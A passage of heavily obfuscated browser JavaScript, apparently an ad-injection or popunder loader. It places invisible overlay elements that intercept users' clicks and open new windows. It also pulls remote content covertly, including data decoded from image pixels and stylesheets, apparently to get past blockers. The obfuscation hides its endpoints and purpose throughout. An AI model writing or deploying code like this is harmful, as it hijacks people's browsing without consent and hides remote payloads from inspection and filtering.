$.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t[$.Cg]=function(n){try{return n[$.Gy]($.JF)[$.Bz][$.Gy]($.bk)[$.By](-$.Bz)[$.Br]($.bk)[$.eh]();}catch(n){return $.Bs;}};break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._FB=$.BC;$._FB<$.Fq;$._FB+=$.x){switch($._FB){case $.Fz:function g(n,t,r,e){for($._Dd=$.BC;$._Dd<$.Cd;$._Dd+=$.x){switch($._Dd){case $.Bz:return($.BC,c.$n)(i,n,t,r,e)[$.bo](function(n){return($.BC,s.Jn)(d.e,u),n;})[$.eq](function(n){throw($.BC,s.Kn)(d.e,u,i),n;});break;case $.x:var u=$.Ij,o=($.BC,l[$.Do])(),i=$.Js+($.BC,f.C)()+$.JF+o+$.dC;break;case $.BC:($.BC,v[$.Dl])($.aF);break;}}}break;case $.Cr:var h=[m.x=g,m.f=j];break;case $.Fl:function b(n,t){for($._Db=$.BC;$._Db<$.Cd;$._Db+=$.x){switch($._Db){case $.Bz:return($.BC,c.Yn)(u,t)[$.bo](function(n){return($.BC,s.Jn)(d.e,r),n;})[$.eq](function(n){throw($.BC,s.Kn)(d.e,r,u),n;});break;case $.x:var r=$.Ih,e=($.BC,l[$.Do])(),u=$.Js+($.BC,f.C)()+$.JF+e+$.dE+O(n);break;case $.BC:($.BC,v[$.Dl])($.aD);break;}}}break;case $.Cd:m.c=b,m.p=p;break;case $.Fm:function p(n,t){for($._Dc=$.BC;$._Dc<$.Cd;$._Dc+=$.x){switch($._Dc){case $.Bz:return($.BC,c.Zn)(u,t)[$.bo](function(n){return($.BC,s.Jn)(d.e,r),n;})[$.eq](function(n){throw($.BC,s.Kn)(d.e,r,u),n;});break;case $.x:var r=$.Ii,e=($.BC,l[$.Do])(),u=$.Js+($.BC,f.C)()+$.JF+e+$.dF+O(n);break;case $.BC:($.BC,v[$.Dl])($.aE);break;}}}break;case $.Fr:function _(n){return e[$.Ja](n)?n:u[$.Ja](n)?$.cr+n:o[$.Ja](n)?$.Js+window[$.bt][$.ex]+n:window[$.bt][$.cB][$.Gy]($.JF)[$.By]($.BC,-$.x)[$.ag](n)[$.Br]($.JF);}break;case $.Bz:var c=r($.Fs),i=r($.Fr),f=r($.x),a=r($.Ft),d=r($.BC),s=r($.Fu),v=r($.Bz),l=r($.Cr),e=new x($.Fv,$.CA),u=new x($.Fw),o=new x($.Fx),w=[$.Fb,d.e[$.Bt]($.Bw)][$.Br]($.Bs),m=$.$();break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t.zn=function(n){for($._BG=$.BC;$._BG<$.Bz;$._BG+=$.x){switch($._BG){case $.x:return $.Js+($.BC,f.C)()+$.JF+t+$.dt+r;break;case $.BC:var t=($.BC,l[$.Do])(),r=O(_(n));break;}}},t.Hn=b,t.Fn=p,t.Un=g,t.Gn=j,t.Ln=function(n,t,r,e,u){for($._FA=$.BC;$._FA<$.Cd;$._FA+=$.x){switch($._FA){case $.Bz:return($.BC,v[$.Dl])(r+$.Cz+n),function n(t,r,e,u,o,i){for($._Ex=$.BC;$._Ex<$.Bz;$._Ex+=$.x){switch($._Ex){case $.x:return u&&u!==a.Xn?c?c(r,e,u,o)[$.bo](function(n){return n;})[$.eq](function(){return n(t,r,e,u,o);}):g(r,e,u,o):c?m[c](r,e||$.ft)[$.bo](function(n){return B[w]=c,n;})[$.eq](function(){return!i||t[$.Gr]||($.BC,f.H)()||(t=y()),n(t,r,e,u,o,i);}):new Promise(function(n,t){return t();});break;case $.BC:var c=t[$.cp]();break;}}}(o,n,t,r,e,u)[$.bo](function(n){return n&&n[$.DJ]?n:$.$($.dy,$.eA,$.DJ,n);});break;case $.x:var o=(r=r?r[$.cd]():$.Bs)&&r!==a.Xn?[][$.ag](h):y();break;case $.BC:n=_(n);break;}}};break;case $.Fp:function j(n,t,r,e){for($._De=$.BC;$._De<$.Cd;$._De+=$.x){switch($._De){case $.Bz:return($.BC,c.Qn)(o,n,t,r,e)[$.bo](function(n){return($.BC,s.Jn)(d.e,u),n;})[$.eq](function(n){throw($.BC,s.Kn)(d.e,u,o),n;});break;case $.x:var u=$.Ik,o=($.BC,i.Q)();break;case $.BC:($.BC,v[$.Dl])($.aJ),($.BC,i.nn)(($.BC,f.C)());break;}}}break;case $.Fj:function y(){for($._BD=$.BC;$._BD<$.Bz;$._BD+=$.x){switch($._BD){case $.x:return r[$.Gx](function(n,t){return n&&r[$.Jn](n)===t;});break;case $.BC:var r=[B[w]][$.ag](Object[$.Jp](m));break;}}}break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Dl=$.BC;$._Dl<$.Fr;$._Dl+=$.x){switch($._Dl){case $.Cd:function o(){for($._Ca=$.BC;$._Ca<$.Bz;$._Ca+=$.x){switch($._Ca){case $.x:try{e[$.A]=t[$.A];}catch(n){for($._Bw=$.BC;$._Bw<$.Bz;$._Bw+=$.x){switch($._Bw){case $.x:e[$.A]=r&&r[$.dx][$.A];break;case $.BC:var r=[][$.dG][$.Bx](t[$.J]($.Bq),function(n){return $.n===n[$.i];});break;}}}break;case $.BC:var t=e[$.JG];break;}}}break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC));break;case $.Cr:$.Cq!=typeof window&&(e[$.Jz]=window,void $.BC!==window[$.au]&&(e[$.cC]=window[$.au])),$.Cq!=typeof document&&(e[$.JG]=document,e[$.aA]=document[u]),$.Cq!=typeof navigator&&(e[$.Iu]=navigator),o(),e[$.EE]=function(){for($._CE=$.BC;$._CE<$.Bz;$._CE+=$.x){switch($._CE){case $.x:try{for($._Bb=$.BC;$._Bb<$.Bz;$._Bb+=$.x){switch($._Bb){case $.x:return n[$.Cl][$.p](t),t[$.Ch]!==n[$.Cl]?!$.x:(t[$.Ch][$.bD](t),e[$.Jz]=window[$.Jw],e[$.JG]=e[$.Jz][$.y],o(),!$.BC);break;case $.BC:var n=window[$.Jw][$.y],t=n[$.A]($.bI);break;}}}catch(n){return!$.x;}break;case $.BC:if(!window[$.Jw])return null;break;}}},e[$.EF]=function(){try{return e[$.JG][$.a][$.Ch]!==e[$.JG][$.Cl]&&(e[$.dz]=e[$.JG][$.a][$.Ch],e[$.dz][$.m][$.q]&&$.Hl!==e[$.dz][$.m][$.q]||(e[$.dz][$.m][$.q]=$.fi),!$.BC);}catch(n){return!$.x;}},t[$.Cg]=e;break;case $.Bz:var e=$.$(),u=$.Gs[$.Gy]($.Bs)[$.Jt]()[$.Br]($.Bs);break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._d=$.BC;$._d<$.Fj;$._d+=$.x){switch($._d){case $.Fr:u[$.m][$.Gu]=o,u[$.m][$.Gv]=i;break;case $.Bz:t.Wn=$.Hu,t.Vn=$.Hq,t.nt=$.Hv,t.tt=$.Hw,t.rt=[$.Im,$.In,$.Io,$.Ip,$.Iq,$.Ir],t.et=$.Hx,t.ut=$.z;break;case $.Cd:var e=t.ot=$.Is,u=t.it=document[$.A](e),o=t.ct=$.Jb,i=t.ft=$.Jc;break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC));break;case $.Cr:t.at=$.Hy,t.dt=[$.Is,$.It,$.Hj,$.Iu,$.If],t.st=[$.Iv,$.Iw,$.Ix],t.vt=$.Hz,t.lt=$.IA,t.wt=!$.BC,t.mt=!$.x,t.ht=$.IB,t._t=$.IC,t.yt=$.ID,t.bt=$.IE;break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._G=$.BC;$._G<$.Cd;$._G+=$.x){switch($._G){case $.Bz:t.pt=$.IF,t.gt=$.Da,t.jt=$.IG,t.Ot=$.IH,t.St=$.II,t.Xn=$.IJ,t.xt=$.Ia;break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC));break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._k=$.BC;$._k<$.Fr;$._k+=$.x){switch($._k){case $.Cd:var i=window[$.Gp]||o[$.Cg];break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC));break;case $.Cr:t[$.Cg]=i;break;case $.Bz:var e,u=r($.Fy),o=(e=u)&&e[$.Ca]?e:$.$($.Cg,e);break;case $.BC:$.Cp;break;}}},function(n,t){for($._Bs=$.BC;$._Bs<$.Cr;$._Bs+=$.x){switch($._Bs){case $.Cd:n[$.Bu]=r;break;case $.x:r=function(){return this;}();break;case $.Bz:try{r=r||Function($.Jr)()||e($.bj);}catch(n){$.do==typeof window&&(r=window);}break;case $.BC:var r;break;}}},function(n,t,r){for($._Dq=$.BC;$._Dq<$.Fr;$._Dq+=$.x){switch($._Dq){case $.Cd:function y(n){return($.BC,u.Sn)()?null:($.BC,l.Z)()?(($.BC,d[$.Dl])($.ej),($.BC,u.An)(),c.g===m.Tn&&($.BC,o.kt)()&&($.BC,o.At)(($.BC,e.N)()),window[i.G]=s.Ln,($.BC,w[$.Cg])(c.g,n)[$.bo](function(){($.BC,h.Mn)([c.e,c.a],($.BC,e.C)()),c.g===m.Tn&&($.BC,o.Pt)();})):T(y,$.Fn);}break;case $.x:var e=r($.x),u=r($.Fz),o=r($.GA),i=r($.Cd),c=r($.BC),f=r($.Fm),a=_(r($.Iy)),d=r($.Bz),s=r($.GB),v=r($.Fl),l=r($.Cr),w=_(r($.Iz)),m=r($.Fq),h=r($.Fp);break;case $.Cr:($.BC,u.gn)(),window[c.B]=y,window[c.I]=y,T(y,i.U),($.BC,v.dn)(f.$,f.wn),($.BC,v.dn)(f.ln,f.mn),($.BC,a[$.Cg])();break;case $.Bz:function _(n){return n&&n[$.Ca]?n:$.$($.Cg,n);}break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Dw=$.BC;$._Dw<$.Cr;$._Dw+=$.x){switch($._Dw){case $.Cd:function d(n,t){try{for($._Bh=$.BC;$._Bh<$.Bz;$._Bh+=$.x){switch($._Bh){case $.x:return n[$.Jn](r)+i;break;case $.BC:var r=n[$.Gx](function(n){return-$.x<n[$.Jn](t);})[$.cp]();break;}}}catch(n){return $.BC;}}break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t.hn=function(n){for($._j=$.BC;$._j<$.Bz;$._j+=$.x){switch($._j){case $.x:return $.x;break;case $.BC:{for($._i=$.BC;$._i<$.Bz;$._i+=$.x){switch($._i){case $.x:if(o[$.Ja](n))return $.Bz;break;case $.BC:if(u[$.Ja](n))return $.Cd;break;}}}break;}}},t._n=function(n){return d(c,n);},t.yn=function(n){return d(f,n[$.bc]());},t.pn=function(n){return d(a,n);},t.bn=function(n){return n[$.Gy]($.JF)[$.By]($.x)[$.Gx](function(n){return n;})[$.cp]()[$.Gy]($.bk)[$.By](-$.Bz)[$.Br]($.bk)[$.eh]()[$.Gy]($.Bs)[$.bi](function(n,t){return n+($.BC,e[$.Du])(t);},$.BC)%$.Fj+$.x;};break;case $.Bz:var e=r($.Fj),u=new x($.GC,$.CA),o=new x($.GD,$.CA),i=$.Bz,c=[[$.EG],[$.EH,$.EI,$.EJ],[$.Ea,$.Eb],[$.Ec,$.Ed,$.Ee],[$.Ef,$.Eg]],f=[[$.Eh],[-$.Fd],[-$.Fe],[-$.Ff,-$.Fg],[$.Ei,$.EJ,-$.Eh,-$.Fh]],a=[[$.Ej],[$.Ek],[$.El],[$.Em],[$.En]];break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._q=$.BC;$._q<$.Fj;$._q+=$.x){switch($._q){case $.Fr:f[$.Ep]=($.BC,o.sn)(i.T,d),a[$.Ep]=i.M,window[$.B]($.Fi,($.BC,o.an)(f,e.ln,u.K)),window[$.B]($.Fi,($.BC,o.an)(a,e.ln,$.x));break;case $.Bz:var e=r($.Fm),u=r($.Cd),o=r($.Fl),i=r($.BC),c=t.D=$.$(),f=t[$.Gq]=$.$(),a=t[$.Eo]=$.$();break;case $.Cd:c[$.Ep]=i.P,window[$.B]($.Fi,($.BC,o.an)(c,e.ln,$.x));break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t[$.Eo]=t[$.Gq]=t.D=void $.BC;break;case $.Cr:var d=c[$.Gr]*u.K;break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Bd=$.BC;$._Bd<$.Cd;$._Bd+=$.x){switch($._Bd){case $.Bz:var e,u=r($.GE),o=(e=u)&&e[$.Ca]?e:$.$($.Cg,e);break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t[$.Cg]=function(n,t,r){for($._BF=$.BC;$._BF<$.Cr;$._BF+=$.x){switch($._BF){case $.Cd:return e[$.Ch][$.bD](e),u;break;case $.x:e[$.m][$.r]=$.BA,e[$.m][$.s]=$.BA,e[$.m][$.u]=$.BC,e[$.i]=$.n,(o[$.Cg][$.JG][$.c]||o[$.Cg][$.aA])[$.p](e);break;case $.Bz:var u=e[$.w][$.av][$.Bx](o[$.Cg][$.Jz],n,t,r);break;case $.BC:var e=o[$.Cg][$.JG][$.A]($.Bq);break;}}};break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Dn=$.BC;$._Dn<$.Fp;$._Dn+=$.x){switch($._Dn){case $.Fz:function j(n){for($._s=$.BC;$._s<$.Cd;$._s+=$.x){switch($._s){case $.Bz:t.un(function(){w=t;});break;case $.x:var t=($.BC,v.rn)(n);break;case $.BC:($.BC,o.Mn)([s.e,s.a],($.BC,i.C)());break;}}}break;case $.Cr:function _(){for($._DH=$.BC;$._DH<$.Cd;$._DH+=$.x){switch($._DH){case $.Bz:l=n[$.Jo](function(n){for($._BB=$.BC;$._BB<$.Bz;$._BB+=$.x){switch($._BB){case $.x:return i[$.q]=a.ut,i[$.Jw]=r+$.cj,i[$.ab]=e+$.cj,i[$.r]=u+$.cj,i[$.s]=o+$.cj,b(i);break;case $.BC:var t=($.BC,f[$.Dw])(n),r=t[$.Jw],e=t[$.ab],u=t[$.bx],o=t[$.by],i=$.$();break;}}}),h=T(_,a.Wn);break;case $.x:var n=($.BC,f[$.Dx])(a.tt)[$.Gx](function(n){for($._Cy=$.BC;$._Cy<$.Bz;$._Cy+=$.x){switch($._Cy){case $.x:return!a.rt[$.eJ](function(n){return[t,r][$.Br](a.et)===n;});break;case $.BC:var t=n[$.bx],r=n[$.by];break;}}});break;case $.BC:y();break;}}}break;case $.Fl:function p(n,t){for($._p=$.BC;$._p<$.Bz;$._p+=$.x){switch($._p){case $.x:return M[$.JC](e);break;case $.BC:var r=t-n,e=M[$.Bl]()*r+n;break;}}}break;case $.Cd:var l=[],w=void $.BC,m=void $.BC,h=void $.BC;break;case $.Fm:function g(n){return n[p($.BC,n[$.Gr])];}break;case $.Fr:function y(){l=l[$.Gx](function(n){return n[$.Ch]&&n[$.Ch][$.bD](n),!$.x;}),h&&I(h);}break;case $.Bz:var e,u=r($.GF),c=(e=u)&&e[$.Ca]?e:$.$($.Cg,e),f=r($.Fz),a=r($.GG),d=r($.GH),s=r($.BC),o=r($.Fp),i=r($.x),v=r($.Fr);break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t.Mt=_,t.Et=y,t.Tt=b,t.Bt=j,t.At=function(o){for($._Dk=$.BC;$._Dk<$.Cr;$._Dk+=$.x){switch($._Dk){case $.Cd:j(o),m=function(n){($.BC,d.It)()&&(n&&n[$.ef]&&($.BC,f[$.Dz])(n[$.ef])||(n[$.cy](),n[$.cz](),y(),(document[$.c]||document[$.k])[$.p](i[$.cb])));},window[$.B](a.vt,m,a.wt),i[$.IB][$.B](a.lt,function(n){for($._Cf=$.BC;$._Cf<$.Bz;$._Cf+=$.x){switch($._Cf){case $.x:($.BC,d.Nt)(),n[$.cy](),n[$.cz](),n[$.dA](),w&&w()?j(o):($.BC,c[$.Cg])(t,r,e,u,!$.BC),i[$.cb][$.dj]();break;case $.BC:var t=$.Bs+i[$.IB][$.cB],r=s.y&&s.y[$.ep]&&s.y[$.ep][$.fF],e=s.y&&s.y[$.ep]&&s.y[$.ep][$.fG],u=s.y&&s.y[$.ep]&&s.y[$.ep][$.fH];break;}}},a.wt);break;case $.x:($.BC,d.It)(n)&&_();break;case $.Bz:var i=function(n){for($._BE=$.BC;$._BE<$.Fj;$._BE+=$.x){switch($._BE){case $.Fr:return i[$.cb]=e,i[$.IB]=o,i;break;case $.Bz:var o=e[$.J]($.CI)[$.BC];break;case $.Cd:o[$.ca]=a.at,o[$.m][$.q]=$.ct,o[$.m][$.Gu]=p($.dI,$.dJ),o[$.m][$.r]=p($.dl,$.dm)+$.dH,o[$.m][$.s]=p($.dl,$.dm)+$.dH,o[$.m][$.Jw]=p($.BC,$.Cr)+$.cj,o[$.m][$.cl]=p($.BC,$.Cr)+$.cj,o[$.m][$.ab]=p($.BC,$.Cr)+$.cj,o[$.m][$.cm]=p($.BC,$.Cr)+$.cj;break;case $.x:e[$.CJ]=u;break;case $.Cr:var i=$.$();break;case $.BC:var t=g(a.dt),r=g(a.st),e=document[$.A](t),u=r[$.CB]($.cq,n);break;}}}(o);break;case $.BC:var n=new P()[$.bJ]();break;}}},t.Pt=function(){for($._r=$.BC;$._r<$.Bz;$._r+=$.x){switch($._r){case $.x:y();break;case $.BC:m&&window[$.C](a.vt,m,a.wt);break;}}},t.kt=function(){return void $.BC===m;};break;case $.Fj:function b(t){for($._Be=$.BC;$._Be<$.Bz;$._Be+=$.x){switch($._Be){case $.x:return Object[$.Jp](t)[$.l](function(n){r[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.p](r),r;break;case $.BC:var r=a.it[$.Cn](a.mt);break;}}}break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Cl=$.BC;$._Cl<$.Cd;$._Cl+=$.x){switch($._Cl){case $.Bz:var e,u=r($.GI),f=(e=u)&&e[$.Ca]?e:$.$($.Cg,e);break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t[$.Cg]=function(t,n,r,e,u){for($._CD=$.BC;$._CD<$.Bz;$._CD+=$.x){switch($._CD){case $.x:return T(function(){for($._Br=$.BC;$._Br<$.Cd;$._Br+=$.x){switch($._Br){case $.Bz:if(u)try{c[$.cc]=null;}catch(n){}break;case $.x:try{c[$.y][$.bt]=t;}catch(n){window[$.av](t,i);}break;case $.BC:try{if(c[$.bm])throw new Error();}catch(n){return;}break;}}},n||$.aw),c;break;case $.BC:var o=r||($.BC,f[$.Cg])(e),i=M[$.Bl]()[$.Bt]($.Bw)[$.By]($.Bz),c=window[$.av](o,i);break;}}};break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Cs=$.BC;$._Cs<$.Cr;$._Cs+=$.x){switch($._Cs){case $.Cd:var o=$.DB,a=new x($.Ga,$.CA),d=new x($.Gb,$.CA);break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t[$.Cg]=function(i){for($._Cj=$.BC;$._Cj<$.Cr;$._Cj+=$.x){switch($._Cj){case $.Cd:return e||u||o;break;case $.x:t[$.aG](function(n,t){try{for($._BJ=$.BC;$._BJ<$.Bz;$._BJ+=$.x){switch($._BJ){case $.x:return u===o?$.BC:o<u?-$.x:$.x;break;case $.BC:var r=n[$.at](),e=t[$.at](),u=r[$.r]*r[$.s],o=e[$.r]*e[$.s];break;}}}catch(n){return $.BC;}});break;case $.Bz:var r=t[$.Gx](function(n){for($._Bi=$.BC;$._Bi<$.Bz;$._Bi+=$.x){switch($._Bi){case $.x:return r||e||u;break;case $.BC:var t=[][$.By][$.Bx](n[$.eb])[$.Br]($.cx),r=a[$.Ja](n.id),e=a[$.Ja](n[$.i]),u=a[$.Ja](t);break;}}}),e=$.BC<r[$.Gr]?r[$.BC][$.i]:$.Bs,u=$.BC<t[$.Gr]?t[$.BC][$.i]:$.Bs;break;case $.BC:var c=($.BC,f[$.Cg])(window[$.bt][$.cB]),n=document[$.E]($.bd),t=[][$.By][$.Bx](n)[$.Gx](function(n){for($._By=$.BC;$._By<$.Bz;$._By+=$.x){switch($._By){case $.x:return u&&!e&&!o;break;case $.BC:var t=($.BC,f[$.Cg])(n[$.i]),r=t[$.eh]()===c[$.eh](),e=-$.x<n[$.i][$.Jn]($.ev),u=r||!i,o=d[$.Ja](n[$.i]);break;}}});break;}}};break;case $.Bz:var e,u=r($.GJ),f=(e=u)&&e[$.Ca]?e:$.$($.Cg,e);break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Eq=$.BC;$._Eq<$.Fl;$._Eq+=$.x){switch($._Eq){case $.Fr:function v(){for($._w=$.BC;$._w<$.Fr;$._w+=$.x){switch($._w){case $.Cd:var t=n[$.Gy](i.L),r=c(t,$.Cd),e=r[$.BC],u=r[$.x],o=r[$.Bz];break;case $.x:try{n=B[a]||$.Bs;}catch(n){}break;case $.Cr:return[E(e,$.Fp)||new P()[$.bJ](),E(o,$.Fp)||$.BC,E(u,$.Fp)||$.BC];break;case $.Bz:try{n||(n=sessionStorage[a]||$.Bs);}catch(n){}break;case $.BC:var n=void $.BC;break;}}}break;case $.Bz:var c=function(n,t){for($._El=$.BC;$._El<$.Cd;$._El+=$.x){switch($._El){case $.Bz:throw new TypeError($.Jd);break;case $.x:if(Symbol[$.Jl]in Object(n))return function(n,t){for($._Eh=$.BC;$._Eh<$.Cd;$._Eh+=$.x){switch($._Eh){case $.Bz:return r;break;case $.x:try{for(var i,c=n[Symbol[$.Jl]]();!(e=(i=c[$.fJ]())[$.fe])&&(r[$.aa](i[$.Ig]),!t||r[$.Gr]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.fv]&&c[$.fv]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(h[$.JA](n))return n;break;}}};break;case $.Cd:t.It=function(){for($._Bk=$.BC;$._Bk<$.Fr;$._Bk+=$.x){switch($._Bk){case $.Cd:if(o&&i)return!$.BC;break;case $.x:if(r+d<new P()[$.bJ]())return l(new P()[$.bJ](),$.BC,$.BC),$.BC<f.v;break;case $.Cr:return!$.x;break;case $.Bz:var o=u<f.v,i=e+s<new P()[$.bJ]();break;case $.BC:var n=v(),t=c(n,$.Cd),r=t[$.BC],e=t[$.x],u=t[$.Bz];break;}}},t.Nt=function(){for($._n=$.BC;$._n<$.Bz;$._n+=$.x){switch($._n){case $.x:l(r,new P()[$.bJ](),e+$.x);break;case $.BC:var n=v(),t=c(n,$.Cd),r=t[$.BC],e=t[$.Bz];break;}}};break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC));break;case $.Fj:function l(n,t,r){for($._o=$.BC;$._o<$.Cd;$._o+=$.x){switch($._o){case $.Bz:try{sessionStorage[a]=e;}catch(n){}break;case $.x:try{B[a]=e;}catch(n){}break;case $.BC:var e=[n,r,t][$.Br](i.L);break;}}}break;case $.Cr:var e=r($.Gc),i=r($.Cd),f=r($.BC),a=$.Eq+f.e+$.Jx,d=f.w*e.Ct,s=f.h*e.qt;break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._H=$.BC;$._H<$.Cd;$._H+=$.x){switch($._H){case $.Bz:t.qt=$.Ib,t.Ct=$.Ic;break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC));break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Ea=$.BC;$._Ea<$.Fr;$._Ea+=$.x){switch($._Ea){case $.Cd:function o(n){for($._EI=$.BC;$._EI<$.Bz;$._EI+=$.x){switch($._EI){case $.x:o!==l&&o!==w||(t===m?(d[$.cE]=h,d[$.dp]=v.g,d[$.cI]=v.e,d[$.dq]=v.a):t!==_||!i||f&&!a||(d[$.cE]=y,d[$.cG]=i,($.BC,s.Ln)(r,c,u,e)[$.bo](function(n){for($._Do=$.BC;$._Do<$.Bz;$._Do+=$.x){switch($._Do){case $.x:t[$.cE]=p,t[$.cD]=r,t[$.cG]=i,t[$.af]=n,g(o,t);break;case $.BC:var t=$.$();break;}}})[$.eq](function(n){for($._EC=$.BC;$._EC<$.Bz;$._EC+=$.x){switch($._EC){case $.x:t[$.cE]=b,t[$.cD]=r,t[$.cG]=i,t[$.ba]=n&&n[$.Fi],g(o,t);break;case $.BC:var t=$.$();break;}}})),d[$.cE]&&g(o,d));break;case $.BC:var r=n&&n[$.af]&&n[$.af][$.cD],t=n&&n[$.af]&&n[$.af][$.cE],e=n&&n[$.af]&&n[$.af][$.c],u=n&&n[$.af]&&n[$.af][$.cF],o=n&&n[$.af]&&n[$.af][$.JE],i=n&&n[$.af]&&n[$.af][$.cG],c=n&&n[$.af]&&n[$.af][$.cH],f=n&&n[$.af]&&n[$.af][$.cI],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t[$.Cg]=function(){for($._BI=$.BC;$._BI<$.Bz;$._BI+=$.x){switch($._BI){case $.x:window[$.B]($.Fi,o);break;case $.BC:try{(e=new f(l))[$.B]($.Fi,o),(u=new f(w))[$.B]($.Fi,o);}catch(n){}break;}}};break;case $.Cr:function g(n,t){for($._u=$.BC;$._u<$.Bz;$._u+=$.x){switch($._u){case $.x:window[$.JD](t,$.Jq);break;case $.BC:switch(t[$.JE]=n){case w:u[$.JD](t);break;case l:default:e[$.JD](t);}break;}}}break;case $.Bz:var s=r($.GB),v=r($.BC),l=$.DC,w=$.DD,m=$.DE,h=$.DF,_=$.DG,y=$.DH,b=$.DI,p=$.DJ,e=void $.BC,u=void $.BC;break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Eu=$.BC;$._Eu<$.Fl;$._Eu+=$.x){switch($._Eu){case $.Fr:function p(n){return N(j(n)[$.Gy]($.Bs)[$.Jo](function(n){return $.dH+($.HJ+n[$.ax]($.BC)[$.Bt]($.Ft))[$.By](-$.Bz);})[$.Br]($.Bs));}break;case $.Bz:var _=$.Fc==typeof Symbol&&$.Jv==typeof Symbol[$.Jl]?function(n){return typeof n;}:function(n){return n&&$.Fc==typeof Symbol&&n[$.fb]===Symbol&&n!==Symbol[$.CD]?$.Jv:typeof n;};break;case $.Cd:t.Yn=function(n,i){return new a[$.Cg](function(e,u){for($._Eg=$.BC;$._Eg<$.Bz;$._Eg+=$.x){switch($._Eg){case $.x:o[$.cB]=n,o[$.ca]=y._t,o[$.cE]=y.bt,o[$.cn]=y.yt,document[$.Cl][$.cw](o,document[$.Cl][$.Cc]),o[$.bh]=function(){for($._Eb=$.BC;$._Eb<$.Bz;$._Eb+=$.x){switch($._Eb){case $.x:var t,r;break;case $.BC:try{for($._ED=$.BC;$._ED<$.Bz;$._ED+=$.x){switch($._ED){case $.x:o[$.Ch][$.bD](o),i===b.St?e(g(n)):e(p(n));break;case $.BC:var n=(t=o[$.cB],((r=h[$.CD][$.By][$.Bx](document[$.fc])[$.Gx](function(n){return n[$.cB]===t;})[$.aj]()[$.fn])[$.BC][$.fo][$.eu]($.fq)?r[$.BC][$.m][$.fu]:r[$.Bz][$.m][$.fu])[$.By]($.x,-$.x));break;}}}catch(n){u();}break;}}},o[$.Go]=function(){o[$.Ch][$.bD](o),u();};break;case $.BC:var o=document[$.A](y.ht);break;}}});},t.Zn=function(t,v){return new a[$.Cg](function(d,n){for($._Et=$.BC;$._Et<$.Bz;$._Et+=$.x){switch($._Et){case $.x:s[$.cn]=$.cu,s[$.i]=t,s[$.bh]=function(){for($._Eo=$.BC;$._Eo<$.Fl;$._Eo+=$.x){switch($._Eo){case $.Fr:var f=O(o[$.Br]($.Bs)[$.et]($.BC,u)),a=v===b.St?g(f):p(f);break;case $.Bz:var t=n[$.eH]($.ed);break;case $.Cd:t[$.du](s,$.BC,$.BC);break;case $.x:n[$.r]=s[$.r],n[$.s]=s[$.s];break;case $.Fj:return d(a);break;case $.Cr:for(var r=t[$.eI]($.BC,$.BC,s[$.r],s[$.s]),e=r[$.af],u=e[$.By]($.BC,$.GJ)[$.Gx](function(n,t){return(t+$.x)%$.Cr;})[$.Jt]()[$.bi](function(n,t,r){return n+t*M[$.er]($.fm,r);},$.BC),o=[],i=$.GJ;i<e[$.Gr];i++)if((i+$.x)%$.Cr){for($._Ek=$.BC;$._Ek<$.Bz;$._Ek+=$.x){switch($._Ek){case $.x:(v===b.St||$.JH<=c)&&o[$.aa](k[$.o](c));break;case $.BC:var c=e[i];break;}}}break;case $.BC:var n=document[$.A]($.ec);break;}}},s[$.Go]=function(){return n();};break;case $.BC:var s=new Image();break;}}});},t.$n=function(u,o){for($._Ed=$.BC;$._Ed<$.Bz;$._Ed+=$.x){switch($._Ed){case $.x:return new a[$.Cg](function(t,r){for($._EH=$.BC;$._EH<$.Bz;$._EH+=$.x){switch($._EH){case $.x:if(e[$.av](c,u),e[$.cH]=i,e[$.ch]=!$.BC,e[$.cf](b.pt,O(A(o))),e[$.bh]=function(){for($._Df=$.BC;$._Df<$.Bz;$._Df+=$.x){switch($._Df){case $.x:n[$.dy]=e[$.dy],n[$.DJ]=i===b.Ot?S[$.ey](e[$.DJ]):e[$.DJ],$.BC<=[$.eA,$.eB][$.Jn](e[$.dy])?t(n):r(new Error($.ei+e[$.dy]+$.cx+e[$.ez]+$.fD+o));break;case $.BC:var n=$.$();break;}}},e[$.Go]=function(){r(new Error($.ei+e[$.dy]+$.cx+e[$.ez]+$.fD+o));},c===b.xt){for($._EE=$.BC;$._EE<$.Bz;$._EE+=$.x){switch($._EE){case $.x:e[$.cf](b.gt,b.jt),e[$.bf](n);break;case $.BC:var n=$.do===(void $.BC===f?$.Cq:_(f))?S[$.ey](f):f;break;}}}else e[$.bf]();break;case $.BC:var e=new window[$.bq]();break;}}});break;case $.BC:var i=$.Bz<arguments[$.Gr]&&void $.BC!==arguments[$.Bz]?arguments[$.Bz]:b.Ot,c=$.Cd<arguments[$.Gr]&&void 